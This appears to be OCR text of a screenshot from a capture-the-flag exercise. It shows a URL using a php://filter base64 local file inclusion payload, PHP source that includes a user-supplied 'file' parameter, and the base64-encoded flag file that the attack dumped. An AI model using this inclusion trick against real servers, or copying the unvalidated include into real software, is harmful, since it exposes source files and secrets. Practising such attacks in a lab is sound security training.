 不安全 | 4d9246f6-4a14-46a5-a7f6-4e5cd52d1684.node4.buuoj.cn:81/?file=php://filter/convert.base64-enco
Gmail YouTube 地图 翻译 (214条消息) sprin... @JosnView 使用... (214条消息) 动态... (214条消息) 解决b...
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
    require_once $_GET['file'];
}
PD9waHAKCiRmbGFnID0gJ2ZsYWd7NWFjNjFiNzktOWExZi00MzVlLTk5ZWItYmIwNjQ5MDJlM2ZhfSc7Cg==